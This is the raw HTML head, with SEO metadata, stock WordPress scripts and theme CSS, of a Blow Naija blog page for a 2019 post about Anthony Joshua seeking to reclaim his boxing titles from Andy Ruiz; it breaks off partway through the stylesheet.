Naija","isPartOf":{"@id":"https://blownaija.com/#website"},"primaryImageOfPage":{"@id":"https://blownaija.com/joshua-reveals-what-he-must-do-to-reclaim-his-titles-from-ruiz/#primaryimage"},"image":{"@id":"https://blownaija.com/joshua-reveals-what-he-must-do-to-reclaim-his-titles-from-ruiz/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/blownaija.com/wp-content/uploads/2019/12/TELEMMGLPICT000174256915_trans_NvBQzQNjv4Bq4i9DYAjbdVmG6uOa6YsTYalJq4GUO65ovLSwc2kOFCs-696x435.jpeg?fit=696%2C435&ssl=1","datePublished":"2019-12-06T16:43:37+00:00","author":{"@id":"https://blownaija.com/#/schema/person/a40578d73fca2747757973164013ee0d"},"breadcrumb":{"@id":"https://blownaija.com/joshua-reveals-what-he-must-do-to-reclaim-his-titles-from-ruiz/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blownaija.com/joshua-reveals-what-he-must-do-to-reclaim-his-titles-from-ruiz/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blownaija.com/joshua-reveals-what-he-must-do-to-reclaim-his-titles-from-ruiz/#primaryimage","url":"https://i0.wp.com/blownaija.com/wp-content/uploads/2019/12/TELEMMGLPICT000174256915_trans_NvBQzQNjv4Bq4i9DYAjbdVmG6uOa6YsTYalJq4GUO65ovLSwc2kOFCs-696x435.jpeg?fit=696%2C435&ssl=1","contentUrl":"https://i0.wp.com/blownaija.com/wp-content/uploads/2019/12/TELEMMGLPICT000174256915_trans_NvBQzQNjv4Bq4i9DYAjbdVmG6uOa6YsTYalJq4GUO65ovLSwc2kOFCs-696x435.jpeg?fit=696%2C435&ssl=1","width":696,"height":435},{"@type":"BreadcrumbList","@id":"https://blownaija.com/joshua-reveals-what-he-must-do-to-reclaim-his-titles-from-ruiz/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blownaija.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://blownaija.com/blog/"},{"@type":"ListItem","position":3,"name":"Joshua reveals what he must do to reclaim his titles from Ruiz"}]},{"@type":"WebSite","@id":"https://blownaija.com/#website","url":"https://blownaija.com/","name":"Blow Naija","description":"Latest Nigerian Music &amp; infotainment Portal","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blownaija.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://blownaija.com/#/schema/person/a40578d73fca2747757973164013ee0d","name":"Baba Blow","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blownaija.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=96&d=mm&r=g","caption":"Baba Blow"},"description":"I'm Baba Blow | Music Promoter | Blogger &amp; OnlinePR | Music Producer | Broadcaster | CEO Blow Naija | +2348133032933","sameAs":["https://blownaija.com","hhtps://facebook.com/blownaija","https://instagram.com/blownaija","https://x.com/http://www.twitter.com/blownaija_","https://youtube.com/c/BlowNaija"],"url":"https://blownaija.com/author/baba-blow/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Blow Naija &raquo; Feed" href="https://blownaija.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blow Naija &raquo; Comments Feed" href="https://blownaija.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blow Naija &raquo; Joshua reveals what he must do to reclaim his titles from Ruiz Comments Feed" href="https://blownaija.com/joshua-reveals-what-he-must-do-to-reclaim-his-titles-from-ruiz/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blownaija.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<noscript><link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.2/modules/related-posts/related-posts.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.2/modules/related-posts/related-posts.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<noscript><link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<noscript><link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<noscript><link rel='stylesheet' id='theiaPostSlider-css' href='https://blownaija.com/wp-content/plugins/theia-post-slider/dist/css/font-theme.css?ver=2.1.3' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='theiaPostSlider-css' href='https://blownaija.com/wp-content/plugins/theia-post-slider/dist/css/font-theme.css?ver=2.1.3' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='theiaPostSlider-inline-css' type='text/css'>


				.theiaPostSlider_nav.fontTheme ._title,
				.theiaPostSlider_nav.fontTheme ._text {
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button,
				.theiaPostSlider_nav.fontTheme ._button svg {
					color: #f08100;
					fill: #f08100;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 span {
					font-size: 48px;
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 svg {
					width: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button:hover,
				.theiaPostSlider_nav.fontTheme ._button:focus,
				.theiaPostSlider_nav.fontTheme ._button:hover svg,
				.theiaPostSlider_nav.fontTheme ._button:focus svg {
					color: #ffa338;
					fill: #ffa338;
				}
	
				.theiaPostSlider_nav.fontTheme ._disabled,				 
                .theiaPostSlider_nav.fontTheme ._disabled svg {
					color: #777777 !important;
					fill: #777777 !important;
				}
			
</style>
<noscript><link rel='stylesheet' id='theiaPostSlider-font-css' href='https://blownaija.com/wp-content/plugins/theia-post-slider/assets/fonts/style.css?ver=2.1.3' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='theiaPostSlider-font-css' href='https://blownaija.com/wp-content/plugins/theia-post-slider/assets/fonts/style.css?ver=2.1.3' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.8.3' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='reviewer-photoswipe-css' href='https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='reviewer-photoswipe-css' href='https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dashicons.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='reviewer-public-css' href='https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='reviewer-public-css' href='https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='mvp-custom-style-css' href='https://blownaija.com/wp-content/themes/zox-news/style.css?ver=6.8.3' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='mvp-custom-style-css' href='https://blownaija.com/wp-content/themes/zox-news/style.css?ver=6.8.3' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #0be6af;
	}

#mvp-content-main p a,
#mvp-content-main ul a,
#mvp-content-main ol a,
.mvp-post-add-main p a,
.mvp-post-add-main ul a,
.mvp-post-add-main ol a {
	box-shadow: inset 0 -4px 0 #0be6af;
	}

#mvp-content-main p a:hover,
#mvp-content-main ul a:hover,
#mvp-content-main ol a:hover,
.mvp-post-add-main p a:hover,
.mvp-post-add-main ul a:hover,
.mvp-post-add-main ol a:hover {
	background: #0be6af;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #ff005b;
	}

#mvp-side-wrap a:hover {
	color: #ff005b;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #0be6af;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #0be6af;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #0be6af;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #0be6af;
	border-left: 1px solid #0be6af;
	border-bottom: 1px solid #0be6af;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #0be6af;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #0be6af;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #ff005b;
	}

.woocommerce span.onsale {
	background-color: #ff005b;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #ff005b !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #000000;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #555555;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #555555;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #555555 transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #0be6af;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #000000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #0be6af;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #0be6af;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
